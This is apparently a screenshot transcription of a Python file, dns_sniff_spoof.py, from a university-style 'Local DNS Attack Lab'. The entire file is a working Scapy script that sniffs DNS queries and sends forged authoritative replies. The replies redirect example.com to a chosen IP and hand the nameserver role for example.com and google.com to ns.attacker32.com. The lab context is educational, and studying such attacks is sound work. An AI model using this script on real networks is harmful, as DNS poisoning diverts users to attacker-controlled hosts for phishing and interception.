 Open
dns_sniff_spoof.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10     # Swap the source and destination port number
11     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13     # The Answer Section
14     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15                  ttl=259200, rdata='10.0.2.5')
16
17     # The Authority Section
18     NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
19     NSsec2=DNSRR(rrname='google.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
20
21     # Construct the DNS packet
22     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1, ancount=1, nscount=2,an=Anssec, ns=NSsec1/NSsec2)
23     # Construct the entire IP packet and send it out
24     spoofpkt = IPpkt/UDPpkt/DNSpkt
25     send(spoofpkt)
26
27 # Sniff UDP query packets and invoke spoof_dns().
28 f = 'udp and src host 10.9.0.53 and dst port 53'
29 pkt = sniff(iface='br-10e65c61e795', filter=f, prn=spoof_dns)